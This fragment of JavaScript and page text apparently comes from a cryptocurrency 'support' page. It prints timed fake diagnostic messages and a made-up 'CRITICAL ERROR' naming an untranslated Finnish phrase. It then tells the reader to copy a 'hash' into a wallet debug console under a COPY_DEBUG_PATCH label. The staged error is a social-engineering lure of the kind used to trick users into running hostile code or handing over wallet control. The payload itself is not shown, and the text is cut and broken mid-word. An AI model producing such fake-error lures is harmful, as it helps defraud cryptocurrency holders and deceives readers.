
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x998
f659b inside Virheellinen RPC:n URL-osoit
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Virheellinen RPC:n URL-
osoite");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systematic delays are sometimes unavoidable due to the
distributed nature of the ledger. A frequent issue for